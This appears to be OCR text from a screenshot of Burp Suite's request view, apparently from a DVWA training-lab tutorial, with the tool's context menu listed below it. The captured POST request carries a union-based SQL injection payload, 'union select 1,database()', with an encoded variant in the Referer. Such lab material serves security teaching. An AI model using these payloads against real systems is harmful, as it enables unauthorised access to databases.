 Go
Cancel
< ▼
> ▼
Request
Raw
Params
Headers
Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.168.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/2010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://192.168.168.132/DVWA/vulnerabilities/sqli/?id=database%28%2F*%2
2F%29&Submit=Submit
Cookie: security=low; PHPSESSID=r1kpbcic1qtbjgu1bjre7c2p15
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
id=1' union select 1,database()--+&Submit=Submit
REEBUF
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Chunked coding converter
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
sponse
Encoding request body
Decoding request body
Config